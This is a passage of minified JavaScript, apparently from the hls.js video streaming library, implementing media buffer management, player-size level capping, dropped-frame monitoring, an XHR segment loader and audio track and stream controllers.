r.parent===t?e+1:e}),0),a={},n=r.sourceBuffer;for(var s in n){var o=n[s];if(!o)throw Error("handling source buffer update end error: source buffer for "+s+" uninitilized and unable to update buffered TimeRanges.");a[s]=o.buffered}r.hls.trigger(d.a.BUFFER_APPENDED,{parent:t,pending:i,timeRanges:a}),r._needsFlush||r.doAppending(),r.updateMediaElementDuration(),0===i&&r.flushLiveBackBuffer()},r._onSBUpdateError=function(e){u.b.error("sourceBuffer error:",e),r.hls.trigger(d.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.BUFFER_APPENDING_ERROR,fatal:!1})},r.config=t.config,r}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a=i.prototype;return a.destroy=function(){h.prototype.destroy.call(this)},a.onLevelPtsUpdated=function(e){var t=e.type,r=this.tracks.audio;if("audio"===t&&r&&"audio/mpeg"===r.container){var i=this.sourceBuffer.audio;if(!i)throw Error("Level PTS Updated and source buffer for audio uninitalized");if(Math.abs(i.timestampOffset-e.start)>.1){var a=i.updating;try{i.abort()}catch(e){u.b.warn("can not abort audio buffer: "+e)}a?this.audioTimestampOffset=e.start:(u.b.warn("change mpeg audio timestamp offset from "+i.timestampOffset+" to "+e.start),i.timestampOffset=e.start)}}},a.onManifestParsed=function(e){var t=2;(e.audio&&!e.video||!e.altAudio)&&(t=1),this.bufferCodecEventsExpected=this._bufferCodecEventsTotal=t,u.b.log(this.bufferCodecEventsExpected+" bufferCodec event(s) expected")},a.onMediaAttaching=function(e){var t=this.media=e.media;if(t&&Ye){var r=this.mediaSource=new Ye;r.addEventListener("sourceopen",this._onMediaSourceOpen),r.addEventListener("sourceended",this._onMediaSourceEnded),r.addEventListener("sourceclose",this._onMediaSourceClose),t.src=window.URL.createObjectURL(r),this._objectUrl=t.src}},a.onMediaDetaching=function(){u.b.log("media source detaching");var e=this.mediaSource;if(e){if("open"===e.readyState)try{e.endOfStream()}catch(e){u.b.warn("onMediaDetaching:"+e.message+" while calling endOfStream")}e.removeEventListener("sourceopen",this._onMediaSourceOpen),e.removeEventListener("sourceended",this._onMediaSourceEnded),e.removeEventListener("sourceclose",this._onMediaSourceClose),this.media&&(this._objectUrl&&window.URL.revokeObjectURL(this._objectUrl),this.media.src===this._objectUrl?(this.media.removeAttribute("src"),this.media.load()):u.b.warn("media.src was changed by a third party - skip cleanup")),this.mediaSource=null,this.media=null,this._objectUrl=null,this.bufferCodecEventsExpected=this._bufferCodecEventsTotal,this.pendingTracks={},this.tracks={},this.sourceBuffer={},this.flushRange=[],this.segments=[],this.appended=0}this.hls.trigger(d.a.MEDIA_DETACHED)},a.checkPendingTracks=function(){var e=this.bufferCodecEventsExpected,t=this.pendingTracks,r=Object.keys(t).length;(r&&!e||2===r)&&(this.createSourceBuffers(t),this.pendingTracks={},this.doAppending())},a.onBufferReset=function(){var e=this.sourceBuffer;for(var t in e){var r=e[t];try{r&&(this.mediaSource&&this.mediaSource.removeSourceBuffer(r),r.removeEventListener("updateend",this._onSBUpdateEnd),r.removeEventListener("error",this._onSBUpdateError))}catch(e){}}this.sourceBuffer={},this.flushRange=[],this.segments=[],this.appended=0},a.onBufferCodecs=function(e){var t=this;Object.keys(this.sourceBuffer).length||(Object.keys(e).forEach((function(r){t.pendingTracks[r]=e[r]})),this.bufferCodecEventsExpected=Math.max(this.bufferCodecEventsExpected-1,0),this.mediaSource&&"open"===this.mediaSource.readyState&&this.checkPendingTracks())},a.createSourceBuffers=function(e){var t=this.sourceBuffer,r=this.mediaSource;if(!r)throw Error("createSourceBuffers called when mediaSource was null");for(var i in e)if(!t[i]){var a=e[i];if(!a)throw Error("source buffer exists for track "+i+", however track does not");var n=a.levelCodec||a.codec,s=a.container+";codecs="+n;u.b.log("creating sourceBuffer("+s+")");try{var l=t[i]=r.addSourceBuffer(s);l.addEventListener("updateend",this._onSBUpdateEnd),l.addEventListener("error",this._onSBUpdateError),this.tracks[i]={buffer:l,codec:n,id:a.id,container:a.container,levelCodec:a.levelCodec}}catch(e){u.b.error("error while trying to add sourceBuffer:"+e.message),this.hls.trigger(d.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.BUFFER_ADD_CODEC_ERROR,fatal:!1,err:e,mimeType:s})}}this.hls.trigger(d.a.BUFFER_CREATED,{tracks:this.tracks})},a.onBufferAppending=function(e){this._needsFlush||(this.segments?this.segments.push(e):this.segments=[e],this.doAppending())},a.onBufferEos=function(e){for(var t in this.sourceBuffer)if(!e.type||e.type===t){var r=this.sourceBuffer[t];r&&!r.ended&&(r.ended=!0,u.b.log(t+" sourceBuffer now EOS"))}this.checkEos()},a.checkEos=function(){var e=this.sourceBuffer,t=this.mediaSource;if(t&&"open"===t.readyState){for(var r in e){var i=e[r];if(i){if(!i.ended)return;if(i.updating)return void(this._needsEos=!0)}}u.b.log("all media data are available, signal endOfStream() to MediaSource and stop loading fragment");try{t.endOfStream()}catch(e){u.b.warn("exception while calling mediaSource.endOfStream()")}this._needsEos=!1}else this._needsEos=!1},a.onBufferFlushing=function(e){e.type?this.flushRange.push({start:e.startOffset,end:e.endOffset,type:e.type}):(this.flushRange.push({start:e.startOffset,end:e.endOffset,type:"video"}),this.flushRange.push({start:e.startOffset,end:e.endOffset,type:"audio"})),this.flushBufferCounter=0,this.doFlush()},a.flushLiveBackBuffer=function(){if(this._live){var e=this.config.liveBackBufferLength;if(isFinite(e)&&!(e<0))if(this.media)for(var t=this.media.currentTime,r=this.sourceBuffer,i=Object.keys(r),a=t-Math.max(e,this._levelTargetDuration),n=i.length-1;n>=0;n--){var s=i[n],o=r[s];if(o){var l=o.buffered;l.length>0&&a>l.start(0)&&this.removeBufferRange(s,o,0,a)&&this.hls.trigger(d.a.LIVE_BACK_BUFFER_REACHED,{bufferEnd:a})}}else u.b.error("flushLiveBackBuffer called without attaching media")}},a.onLevelUpdated=function(e){var t=e.details;t.fragments.length>0&&(this._levelDuration=t.totalduration+t.fragments[0].start,this._levelTargetDuration=t.averagetargetduration||t.targetduration||10,this._live=t.live,this.updateMediaElementDuration())},a.updateMediaElementDuration=function(){var e,t=this.config;if(null!==this._levelDuration&&this.media&&this.mediaSource&&this.sourceBuffer&&0!==this.media.readyState&&"open"===this.mediaSource.readyState){for(var r in this.sourceBuffer){var i=this.sourceBuffer[r];if(i&&!0===i.updating)return}e=this.media.duration,null===this._msDuration&&(this._msDuration=this.mediaSource.duration),!0===this._live&&!0===t.liveDurationInfinity?(u.b.log("Media Source duration is set to Infinity"),this._msDuration=this.mediaSource.duration=1/0):(this._levelDuration>this._msDuration&&this._levelDuration>e||!Object(l.a)(e))&&(u.b.log("Updating Media Source duration to "+this._levelDuration.toFixed(3)),this._msDuration=this.mediaSource.duration=this._levelDuration)}},a.doFlush=function(){for(;this.flushRange.length;){var e=this.flushRange[0];if(!this.flushBuffer(e.start,e.end,e.type))return void(this._needsFlush=!0);this.flushRange.shift(),this.flushBufferCounter=0}if(0===this.flushRange.length){this._needsFlush=!1;var t=0,r=this.sourceBuffer;try{for(var i in r){var a=r[i];a&&(t+=a.buffered.length)}}catch(e){u.b.error("error while accessing sourceBuffer.buffered")}this.appended=t,this.hls.trigger(d.a.BUFFER_FLUSHED)}},a.doAppending=function(){var e=this.config,t=this.hls,r=this.segments,i=this.sourceBuffer;if(Object.keys(i).length){if(!this.media||this.media.error)return this.segments=[],void u.b.error("trying to append although a media error occured, flush segment and abort");if(!this.appending){var a=r.shift();if(a)try{var n=i[a.type];if(!n)return void this._onSBUpdateEnd();if(n.updating)return void r.unshift(a);n.ended=!1,this.parent=a.parent,n.appendBuffer(a.data),this.appendError=0,this.appended++,this.appending=!0}catch(i){u.b.error("error while trying to append buffer:"+i.message),r.unshift(a);var s={type:o.b.MEDIA_ERROR,parent:a.parent,details:"",fatal:!1};22===i.code?(this.segments=[],s.details=o.a.BUFFER_FULL_ERROR):(this.appendError++,s.details=o.a.BUFFER_APPEND_ERROR,this.appendError>e.appendErrorMaxRetry&&(u.b.log("fail "+e.appendErrorMaxRetry+" times to append segment in sourceBuffer"),this.segments=[],s.fatal=!0)),t.trigger(d.a.ERROR,s)}}}},a.flushBuffer=function(e,t,r){var i=this.sourceBuffer;if(!Object.keys(i).length)return!0;var a="null";if(this.media&&(a=this.media.currentTime.toFixed(3)),u.b.log("flushBuffer,pos/start/end: "+a+"/"+e+"/"+t),this.flushBufferCounter>=this.appended)return u.b.warn("abort flushing too many retries"),!0;var n=i[r];if(n){if(n.ended=!1,n.updating)return u.b.warn("cannot flush, sb updating in progress"),!1;if(this.removeBufferRange(r,n,e,t))return this.flushBufferCounter++,!1}return u.b.log("buffer flushed"),!0},a.removeBufferRange=function(e,t,r,i){try{for(var a=0;a<t.buffered.length;a++){var n=t.buffered.start(a),s=t.buffered.end(a),o=Math.max(n,r),l=Math.min(s,i);if(Math.min(l,s)-o>.5){var d="null";return this.media&&(d=this.media.currentTime.toString()),u.b.log("sb remove "+e+" ["+o+","+l+"], of ["+n+","+s+"], pos:"+d),t.remove(o,l),!0}}}catch(e){u.b.warn("removeBufferRange failed",e)}return!1},i}(h);function qe(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var Xe=function(e){var t,r;function i(t){var r;return(r=e.call(this,t,d.a.FPS_DROP_LEVEL_CAPPING,d.a.MEDIA_ATTACHING,d.a.MANIFEST_PARSED,d.a.LEVELS_UPDATED,d.a.BUFFER_CODECS,d.a.MEDIA_DETACHING)||this).autoLevelCapping=Number.POSITIVE_INFINITY,r.firstLevel=null,r.levels=[],r.media=null,r.restrictedLevels=[],r.timer=null,r.clientRect=null,r}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a,n,s,o=i.prototype;return o.destroy=function(){this.hls.config.capLevelToPlayerSize&&(this.media=null,this.clientRect=null,this.stopCapping())},o.onFpsDropLevelCapping=function(e){i.isLevelAllowed(e.droppedLevel,this.restrictedLevels)&&this.restrictedLevels.push(e.droppedLevel)},o.onMediaAttaching=function(e){this.media=e.media instanceof window.HTMLVideoElement?e.media:null},o.onManifestParsed=function(e){var t=this.hls;this.restrictedLevels=[],this.levels=e.levels,this.firstLevel=e.firstLevel,t.config.capLevelToPlayerSize&&e.video&&this.startCapping()},o.onBufferCodecs=function(e){this.hls.config.capLevelToPlayerSize&&e.video&&this.startCapping()},o.onLevelsUpdated=function(e){this.levels=e.levels},o.onMediaDetaching=function(){this.stopCapping()},o.detectPlayerSize=function(){if(this.media){var e=this.levels?this.levels.length:0;if(e){var t=this.hls;t.autoLevelCapping=this.getMaxLevel(e-1),t.autoLevelCapping>this.autoLevelCapping&&t.streamController.nextLevelSwitch(),this.autoLevelCapping=t.autoLevelCapping}}},o.getMaxLevel=function(e){var t=this;if(!this.levels)return-1;var r=this.levels.filter((function(r,a){return i.isLevelAllowed(a,t.restrictedLevels)&&a<=e}));return this.clientRect=null,i.getMaxLevelByMediaSize(r,this.mediaWidth,this.mediaHeight)},o.startCapping=function(){this.timer||(this.autoLevelCapping=Number.POSITIVE_INFINITY,this.hls.firstLevel=this.getMaxLevel(this.firstLevel),clearInterval(this.timer),this.timer=setInterval(this.detectPlayerSize.bind(this),1e3),this.detectPlayerSize())},o.stopCapping=function(){this.restrictedLevels=[],this.firstLevel=null,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.timer&&(this.timer=clearInterval(this.timer),this.timer=null)},o.getDimensions=function(){if(this.clientRect)return this.clientRect;var e=this.media,t={width:0,height:0};if(e){var r=e.getBoundingClientRect();t.width=r.width,t.height=r.height,t.width||t.height||(t.width=r.right-r.left||e.width||0,t.height=r.bottom-r.top||e.height||0)}return this.clientRect=t,t},i.isLevelAllowed=function(e,t){return void 0===t&&(t=[]),-1===t.indexOf(e)},i.getMaxLevelByMediaSize=function(e,t,r){if(!e||e&&!e.length)return-1;for(var i,a,n=e.length-1,s=0;s<e.length;s+=1){var o=e[s];if((o.width>=t||o.height>=r)&&(i=o,!(a=e[s+1])||i.width!==a.width||i.height!==a.height)){n=s;break}}return n},a=i,s=[{key:"contentScaleFactor",get:function(){var e=1;try{e=window.devicePixelRatio}catch(e){}return e}}],(n=[{key:"mediaWidth",get:function(){return this.getDimensions().width*i.contentScaleFactor}},{key:"mediaHeight",get:function(){return this.getDimensions().height*i.contentScaleFactor}}])&&qe(a.prototype,n),s&&qe(a,s),i}(h);var ze=window.performance,Qe=function(e){var t,r;function i(t){return e.call(this,t,d.a.MEDIA_ATTACHING)||this}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a=i.prototype;return a.destroy=function(){this.timer&&clearInterval(this.timer),this.isVideoPlaybackQualityAvailable=!1},a.onMediaAttaching=function(e){var t=this.hls.config;t.capLevelOnFPSDrop&&("function"==typeof(this.video=e.media instanceof window.HTMLVideoElement?e.media:null).getVideoPlaybackQuality&&(this.isVideoPlaybackQualityAvailable=!0),clearInterval(this.timer),this.timer=setInterval(this.checkFPSInterval.bind(this),t.fpsDroppedMonitoringPeriod))},a.checkFPS=function(e,t,r){var i=ze.now();if(t){if(this.lastTime){var a=i-this.lastTime,n=r-this.lastDroppedFrames,s=t-this.lastDecodedFrames,o=1e3*n/a,l=this.hls;if(l.trigger(d.a.FPS_DROP,{currentDropped:n,currentDecoded:s,totalDroppedFrames:r}),o>0&&n>l.config.fpsDroppedMonitoringThreshold*s){var c=l.currentLevel;u.b.warn("drop FPS ratio greater than max allowed value for currentLevel: "+c),c>0&&(-1===l.autoLevelCapping||l.autoLevelCapping>=c)&&(c-=1,l.trigger(d.a.FPS_DROP_LEVEL_CAPPING,{level:c,droppedLevel:l.currentLevel}),l.autoLevelCapping=c,l.streamController.nextLevelSwitch())}}this.lastTime=i,this.lastDroppedFrames=r,this.lastDecodedFrames=t}},a.checkFPSInterval=function(){var e=this.video;if(e)if(this.isVideoPlaybackQualityAvailable){var t=e.getVideoPlaybackQuality();this.checkFPS(e,t.totalVideoFrames,t.droppedVideoFrames)}else this.checkFPS(e,e.webkitDecodedFrameCount,e.webkitDroppedFrameCount)},i}(h),$e=function(){function e(e){e&&e.xhrSetup&&(this.xhrSetup=e.xhrSetup)}var t=e.prototype;return t.destroy=function(){this.abort(),this.loader=null},t.abort=function(){var e=this.loader;e&&4!==e.readyState&&(this.stats.aborted=!0,e.abort()),window.clearTimeout(this.requestTimeout),this.requestTimeout=null,window.clearTimeout(this.retryTimeout),this.retryTimeout=null},t.load=function(e,t,r){this.context=e,this.config=t,this.callbacks=r,this.stats={trequest:window.performance.now(),retry:0},this.retryDelay=t.retryDelay,this.loadInternal()},t.loadInternal=function(){var e,t=this.context;e=this.loader=new window.XMLHttpRequest;var r=this.stats;r.tfirst=0,r.loaded=0;var i=this.xhrSetup;try{if(i)try{i(e,t.url)}catch(r){e.open("GET",t.url,!0),i(e,t.url)}e.readyState||e.open("GET",t.url,!0)}catch(r){return void this.callbacks.onError({code:e.status,text:r.message},t,e)}t.rangeEnd&&e.setRequestHeader("Range","bytes="+t.rangeStart+"-"+(t.rangeEnd-1)),e.onreadystatechange=this.readystatechange.bind(this),e.onprogress=this.loadprogress.bind(this),e.responseType=t.responseType,this.requestTimeout=window.setTimeout(this.loadtimeout.bind(this),this.config.timeout),e.send()},t.readystatechange=function(e){var t=e.currentTarget,r=t.readyState,i=this.stats,a=this.context,n=this.config;if(!i.aborted&&r>=2)if(window.clearTimeout(this.requestTimeout),0===i.tfirst&&(i.tfirst=Math.max(window.performance.now(),i.trequest)),4===r){var s=t.status;if(s>=200&&s<300){var o,l;i.tload=Math.max(i.tfirst,window.performance.now()),l="arraybuffer"===a.responseType?(o=t.response).byteLength:(o=t.responseText).length,i.loaded=i.total=l;var d={url:t.responseURL,data:o};this.callbacks.onSuccess(d,i,a,t)}else i.retry>=n.maxRetry||s>=400&&s<499?(u.b.error(s+" while loading "+a.url),this.callbacks.onError({code:s,text:t.statusText},a,t)):(u.b.warn(s+" while loading "+a.url+", retrying in "+this.retryDelay+"..."),this.destroy(),this.retryTimeout=window.setTimeout(this.loadInternal.bind(this),this.retryDelay),this.retryDelay=Math.min(2*this.retryDelay,n.maxRetryDelay),i.retry++)}else this.requestTimeout=window.setTimeout(this.loadtimeout.bind(this),n.timeout)},t.loadtimeout=function(){u.b.warn("timeout while loading "+this.context.url),this.callbacks.onTimeout(this.stats,this.context,null)},t.loadprogress=function(e){var t=e.currentTarget,r=this.stats;r.loaded=e.loaded,e.lengthComputable&&(r.total=e.total);var i=this.callbacks.onProgress;i&&i(r,this.context,null,t)},e}();function Je(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var Ze=function(e){var t,r;function i(t){var r;return(r=e.call(this,t,d.a.MANIFEST_LOADING,d.a.MANIFEST_PARSED,d.a.AUDIO_TRACK_LOADED,d.a.AUDIO_TRACK_SWITCHED,d.a.LEVEL_LOADED,d.a.ERROR)||this)._trackId=-1,r._selectDefaultTrack=!0,r.tracks=[],r.trackIdBlacklist=Object.create(null),r.audioGroupId=null,r}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a,n,s,l=i.prototype;return l.onManifestLoading=function(){this.tracks=[],this._trackId=-1,this._selectDefaultTrack=!0},l.onManifestParsed=function(e){var t=this.tracks=e.audioTracks||[];this.hls.trigger(d.a.AUDIO_TRACKS_UPDATED,{audioTracks:t}),this._selectAudioGroup(this.hls.nextLoadLevel)},l.onAudioTrackLoaded=function(e){if(e.id>=this.tracks.length)u.b.warn("Invalid audio track id:",e.id);else{if(u.b.log("audioTrack "+e.id+" loaded"),this.tracks[e.id].details=e.details,e.details.live&&!this.hasInterval()){var t=1e3*e.details.targetduration;this.setInterval(t)}!e.details.live&&this.hasInterval()&&this.clearInterval()}},l.onAudioTrackSwitched=function(e){var t=this.tracks[e.id].groupId;t&&this.audioGroupId!==t&&(this.audioGroupId=t)},l.onLevelLoaded=function(e){this._selectAudioGroup(e.level)},l.onError=function(e){e.type===o.b.NETWORK_ERROR&&(e.fatal&&this.clearInterval(),e.details===o.a.AUDIO_TRACK_LOAD_ERROR&&(u.b.warn("Network failure on audio-track id:",e.context.id),this._handleLoadError()))},l._setAudioTrack=function(e){if(this._trackId===e&&this.tracks[this._trackId].details)u.b.debug("Same id as current audio-track passed, and track details available -> no-op");else if(e<0||e>=this.tracks.length)u.b.warn("Invalid id passed to audio-track controller");else{var t=this.tracks[e];u.b.log("Now switching to audio-track index "+e),this.clearInterval(),this._trackId=e;var r=t.url,i=t.type,a=t.id;this.hls.trigger(d.a.AUDIO_TRACK_SWITCHING,{id:a,type:i,url:r}),this._loadTrackDetailsIfNeeded(t)}},l.doTick=function(){this._updateTrack(this._trackId)},l._selectAudioGroup=function(e){var t=this.hls.levels[e];if(t&&t.audioGroupIds){var r=t.audioGroupIds[t.urlId];this.audioGroupId!==r&&(this.audioGroupId=r,this._selectInitialAudioTrack())}},l._selectInitialAudioTrack=function(){var e=this,t=this.tracks;if(t.length){var r=this.tracks[this._trackId],i=null;if(r&&(i=r.name),this._selectDefaultTrack){var a=t.filter((function(e){return e.default}));a.length?t=a:u.b.warn("No default audio tracks defined")}var n=!1,s=function(){t.forEach((function(t){n||e.audioGroupId&&t.groupId!==e.audioGroupId||i&&i!==t.name||(e._setAudioTrack(t.id),n=!0)}))};s(),n||(i=null,s()),n||(u.b.error("No track found for running audio group-ID: "+this.audioGroupId),this.hls.trigger(d.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.AUDIO_TRACK_LOAD_ERROR,fatal:!0}))}},l._needsTrackLoading=function(e){var t=e.details,r=e.url;return!(t&&!t.live)&&!!r},l._loadTrackDetailsIfNeeded=function(e){if(this._needsTrackLoading(e)){var t=e.url,r=e.id;u.b.log("loading audio-track playlist for id: "+r),this.hls.trigger(d.a.AUDIO_TRACK_LOADING,{url:t,id:r})}},l._updateTrack=function(e){if(!(e<0||e>=this.tracks.length)){this.clearInterval(),this._trackId=e,u.b.log("trying to update audio-track "+e);var t=this.tracks[e];this._loadTrackDetailsIfNeeded(t)}},l._handleLoadError=function(){this.trackIdBlacklist[this._trackId]=!0;var e=this._trackId,t=this.tracks[e],r=t.name,i=t.language,a=t.groupId;u.b.warn("Loading failed on audio track id: "+e+", group-id: "+a+', name/language: "'+r+'" / "'+i+'"');for(var n=e,s=0;s<this.tracks.length;s++){if(!this.trackIdBlacklist[s])if(this.tracks[s].name===r){n=s;break}}n!==e?(u.b.log("Attempting audio-track fallback id:",n,"group-id:",this.tracks[n].groupId),this._setAudioTrack(n)):u.b.warn('No fallback audio-track found for name/language: "'+r+'" / "'+i+'"')},a=i,(n=[{key:"audioTracks",get:function(){return this.tracks}},{key:"audioTrack",get:function(){return this._trackId},set:function(e){this._setAudioTrack(e),this._selectDefaultTrack=!1}}])&&Je(a.prototype,n),s&&Je(a,s),i}(ge);function et(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var tt=window.performance,rt=function(e){var t,r;function i(t,r){var i;return(i=e.call(this,t,d.a.MEDIA_ATTACHED,d.a.MEDIA_DETACHING,d.a.AUDIO_TRACKS_UPDATED,d.a.AUDIO_TRACK_SWITCHING,d.a.AUDIO_TRACK_LOADED,d.a.KEY_LOADED,d.a.FRAG_LOADED,d.a.FRAG_PARSING_INIT_SEGMENT,d.a.FRAG_PARSING_DATA,d.a.FRAG_PARSED,d.a.ERROR,d.a.BUFFER_RESET,d.a.BUFFER_CREATED,d.a.BUFFER_APPENDED,d.a.BUFFER_FLUSHED,d.a.INIT_PTS_FOUND)||this).fragmentTracker=r,i.config=t.config,i.audioCodecSwap=!1,i._state=pe,i.initPTS=[],i.waitingFragment=null,i.videoTrackCC=null,i.waitingVideoCC=null,i}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a,n,s,c=i.prototype;return c.onInitPtsFound=function(e){var t=e.id,r=e.frag.cc,i=e.initPTS;"main"===t&&(this.initPTS[r]=i,this.videoTrackCC=r,u.b.log("InitPTS for cc: "+r+" found from main: "+i),this.state===Le&&this.tick())},c.startLoad=function(e){if(this.tracks){var t=this.lastCurrentTime;this.stopLoad(),this.setInterval(100),this.fragLoadError=0,t>0&&-1===e?(u.b.log("audio:override startPosition with lastCurrentTime @"+t.toFixed(3)),this.state=me):(this.lastCurrentTime=this.startPosition?this.startPosition:e,this.state=ve),this.nextLoadPosition=this.startPosition=this.lastCurrentTime,this.tick()}else this.startPosition=e,this.state=pe},c.doTick=function(){var e,t,r,i=this.hls,a=i.config;switch(this.state){case we:case ye:case Ae:break;case ve:this.state=Se,this.loadedmetadata=!1;break;case me:var n=this.tracks;if(!n)break;if(!this.media&&(this.startFragRequested||!a.startFragPrefetch))break;if(this.loadedmetadata)e=this.media.currentTime;else if(void 0===(e=this.nextLoadPosition))break;var s=this.mediaBuffer?this.mediaBuffer:this.media,o=this.videoBuffer?this.videoBuffer:this.media,c=e<a.maxBufferHole?Math.max(2,a.maxBufferHole):a.maxBufferHole,h=H.bufferInfo(s,e,c),f=H.bufferInfo(o,e,c),g=h.len,p=h.end,v=this.fragPrevious,m=Math.min(a.maxBufferLength,a.maxMaxBufferLength),y=Math.max(m,f.len),b=this.audioSwitch,T=this.trackId;if((g<y||b)&&T<n.length){if(void 0===(r=n[T].details)){this.state=Se;break}if(!b&&this._streamEnded(h,r))return this.hls.trigger(d.a.BUFFER_EOS,{type:"audio"}),void(this.state=ke);var E,S=r.fragments,_=S.length,R=S[0].start,A=S[_-1].start+S[_-1].duration;if(b)if(r.live&&!r.PTSKnown)u.b.log("switching audiotrack, live stream, unknown PTS,load first fragment"),p=0;else if(p=e,r.PTSKnown&&e<R){if(!(h.end>R||h.nextStart))return;u.b.log("alt audio track ahead of main track, seek to start of alt audio track"),this.media.currentTime=R+.05}if(r.initSegment&&!r.initSegment.data)E=r.initSegment;else if(p<=R){if(E=S[0],null!==this.videoTrackCC&&E.cc!==this.videoTrackCC&&(E=function(e,t){return j.search(e,(function(e){return e.cc<t?1:e.cc>t?-1:0}))}(S,this.videoTrackCC)),r.live&&E.loadIdx&&E.loadIdx===this.fragLoadIdx){var k=h.nextStart?h.nextStart:R;return u.b.log("no alt audio available @currentTime:"+this.media.currentTime+", seeking @"+(k+.05)),void(this.media.currentTime=k+.05)}}else{var w,L=a.maxFragLookUpTolerance,D=v?S[v.sn-S[0].sn+1]:void 0;p<A?(p>A-L&&(L=0),w=D&&!ue(p,L,D)?D:j.search(S,(function(e){return ue(p,L,e)}))):w=S[_-1],w&&(E=w,R=w.start,v&&E.level===v.level&&E.sn===v.sn&&(E.sn<r.endSN?(E=S[E.sn+1-r.startSN],this.fragmentTracker.getState(E)!==G&&u.b.log("SN just loaded, load next one: "+E.sn)):E=null))}E&&(E.encrypted?(u.b.log("Loading key for "+E.sn+" of ["+r.startSN+" ,"+r.endSN+"],track "+T),this.state=be,i.trigger(d.a.KEY_LOADING,{frag:E})):(this.fragCurrent=E,(b||this.fragmentTracker.getState(E)===U)&&(u.b.log("Loading "+E.sn+", cc: "+E.cc+" of ["+r.startSN+" ,"+r.endSN+"],track "+T+", "+(this.loadedmetadata?"currentTime":"nextLoadPosition")+": "+e+", bufferEnd: "+p.toFixed(3)),"initSegment"!==E.sn&&(this.startFragRequested=!0),Object(l.a)(E.sn)&&(this.nextLoadPosition=E.start+E.duration),i.trigger(d.a.FRAG_LOADING,{frag:E}),this.state=Te)))}break;case Se:(t=this.tracks[this.trackId])&&t.details&&(this.state=me);break;case Ee:var O=tt.now(),C=this.retryDate,I=(s=this.media)&&s.seeking;(!C||O>=C||I)&&(u.b.log("audioStreamController: retryDate reached, switch back to IDLE state"),this.state=me);break;case Le:var P=this.waitingFragment;if(P){var x=P.frag.cc;if(void 0!==this.initPTS[x])this.waitingFragment=null,this.state=Te,this.onFragLoaded(P);else if(this.videoTrackCC!==this.waitingVideoCC)u.b.log("Waiting fragment cc ("+x+") cancelled because video is at cc "+this.videoTrackCC),this.clearWaitingFragment();else{var M=H.bufferInfo(this.mediaBuffer,this.media.currentTime,a.maxBufferHole);ue(M.end,a.maxFragLookUpTolerance,P.frag)<0&&(u.b.log("Waiting fragment cc ("+x+") @ "+P.frag.start+" cancelled because another fragment at "+M.end+" is needed"),this.clearWaitingFragment())}}else this.state=me}},c.clearWaitingFragment=function(){var e=this.waitingFragment;e&&(this.fragmentTracker.removeFragment(e.frag),this.waitingFragment=null,this.waitingVideoCC=null,this.state=me)},c.onMediaAttached=function(e){var t=this.media=this.mediaBuffer=e.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvended=this.onMediaEnded.bind(this),t.addEventListener("seeking",this.onvseeking),t.addEventListener("ended",this.onvended);var r=this.config;this.tracks&&r.autoStartLoad&&this.startLoad(r.startPosition)},c.onMediaDetaching=function(){var e=this.media;e&&e.ended&&(u.b.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0),e&&(e.removeEventListener("seeking",this.onvseeking),e.removeEventListener("ended",this.onvended),this.onvseeking=this.onvseeked=this.onvended=null),this.media=this.mediaBuffer=this.videoBuffer=null,this.loadedmetadata=!1,this.fragmentTracker.removeAllFragments(),this.stopLoad()},c.onAudioTracksUpdated=function(e){u.b.log("audio tracks updated"),this.tracks=e.audioTracks},c.onAudioTrackSwitching=function(e){var t=!!e.url;this.trackId=e.id,this.fragCurrent=null,this.clearWaitingFragment(),this.state=ye,t?this.setInterval(100):this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),t&&(this.audioSwitch=!0,this.state=me),this.tick()},c.onAudioTrackLoaded=function(e){var t=e.details,r=e.id,i=this.tracks[r],a=t.totalduration,n=0;if(u.b.log("track "+r+" loaded ["+t.startSN+","+t.endSN+"],duration:"+a),t.live){var s=i.details;s&&t.fragments.length>0?(re(s,t),n=t.fragments[0].start,t.PTSKnown?u.b.log("live audio playlist sliding:"+n.toFixed(3)):u.b.log("live audio playlist - outdated PTS, unknown sliding")):(t.PTSKnown=!1,u.b.log("live audio playlist - first load, unknown sliding"))}else t.PTSKnown=!1;if(i.details=t,!this.startFragRequested){if(-1===this.startPosition){var o=t.startTimeOffset;Object(l.a)(o)?(u.b.log("start time offset found in playlist, adjust startPosition to "+o),this.startPosition=o):t.live?(this.startPosition=this.computeLivePosition(n,t),u.b.log("compute startPosition for audio-track to "+this.startPosition)):this.startPosition=0}this.nextLoadPosition=this.startPosition}this.state===Se&&(this.state=me),this.tick()},c.onKeyLoaded=function(){this.state===be&&(this.state=me,this.tick())},c.onFragLoaded=function(e){var t=this.fragCurrent,r=e.frag;if(this.state===Te&&t&&"audio"===r.type&&r.level===t.level&&r.sn===t.sn){var i=this.tracks[this.trackId],a=i.details,n=a.totalduration,s=t.level,o=t.sn,l=t.cc,c=this.config.defaultAudioCodec||i.audioCodec||"mp4a.40.2",h=this.stats=e.stats;if("initSegment"===o)this.state=me,h.tparsed=h.tbuffered=tt.now(),a.initSegment.data=e.payload,this.hls.trigger(d.a.FRAG_BUFFERED,{stats:h,frag:t,id:"audio"}),this.tick();else{this.state=_e,this.appended=!1,this.demuxer||(this.demuxer=new J(this.hls,"audio"));var f=this.initPTS[l],g=a.initSegment?a.initSegment.data:[];if(void 0!==f){this.pendingBuffering=!0,u.b.log("Demuxing "+o+" of ["+a.startSN+" ,"+a.endSN+"],track "+s);this.demuxer.push(e.payload,g,c,null,t,n,!1,f)}else u.b.log("Unknown video 